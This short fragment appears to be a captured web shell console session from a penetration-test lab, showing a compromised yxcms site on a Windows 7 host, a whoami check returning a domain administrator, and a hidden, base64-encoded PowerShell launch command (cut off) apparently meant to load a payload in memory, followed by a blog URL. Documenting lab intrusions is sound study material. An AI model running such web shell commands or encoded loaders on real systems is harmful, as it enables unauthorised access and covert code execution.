 (*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd /
C:\> whoami
god\administrator
C:\>
powershell -nop -w hidden -
encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQB
C:\>
https://m0re.top